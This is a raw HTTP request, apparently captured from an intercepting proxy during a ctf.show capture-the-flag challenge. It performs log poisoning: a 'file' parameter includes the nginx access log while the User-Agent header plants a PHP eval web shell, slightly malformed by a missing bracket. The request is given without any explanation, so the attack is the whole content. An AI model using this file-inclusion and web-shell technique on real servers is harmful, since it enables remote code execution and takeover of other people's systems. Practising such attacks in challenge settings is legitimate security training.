 Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 3f82a716-8537-4c1b-9eb2-66e933b25661.challenge.ctf.show
3 User-Agent:<?php  @eval($_POST[1);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10